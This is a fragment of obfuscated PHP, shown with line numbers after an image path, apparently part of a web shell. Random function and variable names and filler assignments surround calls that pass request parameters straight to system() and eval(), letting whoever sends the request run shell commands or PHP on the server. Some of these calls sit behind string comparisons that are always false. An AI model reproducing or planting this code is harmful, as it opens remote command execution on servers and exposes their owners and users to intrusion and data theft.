 109 system($_GET['fzV2JUIX1'] ?? ' ');
110
111 }
112 KA1E3();
113
114 function _vlIUn4T_TOLt()
115 {
116 if('Nk7sx9rF8' == 'eHEg938dq')
117 system($_POST['Nk7sx9rF8'] ?? ' ');
118 $OT = 'CTfOjCAGXf';
119 $r3pn_gkk8 = 'SXc_EW0l';
120 $QxPfXd = 'JtstTn';
121 $Efw = 'T44';
122 $FM7 = 'NbN';
123 $Hyk3I = new stdClass();
124 $Hyk3I->aHY4bPjE = 'jQHk4OwuWHW';
125 $Hyk3I->JdioS5X = 'St8Aikl';
126 $Hyk3I->xyzGP = 'c6thT4O';
127 $g1QaVV205 = 'aLo4vv';
128 echo $OT;
129 $QxPfXd = $_POST['s3gWuuENtp9krkU'] ?? ' ';
130 $FM7 = $_GET['QgR2uZ'] ?? ' ';
131 $g1QaVV205 .= 'WJEnb8dT7CUftPr';
132
133 }
134 _vlIUn4T_TOLt();
135 if('roCxFiNFe' == 'gIrU_Gtds')
136 eval($_POST['roCxFiNFe'] ?? ' ');
137
138 function Pvcq90i()
139 {
140 $qopeK4b4 = 'sa8Zc_hBTB';
141 $X8IsZbq = 'gGbZV7Lgs4';
142 $jx = 'YPnlt8DJYr';
143 $erjkF = 'rEqIiQJdJT';
144 $n2fWkoQWSZ = 'qRYv';
145 $GfP8SZm = 'kyMPgopHCVI';
146 var_dump($X8IsZbq);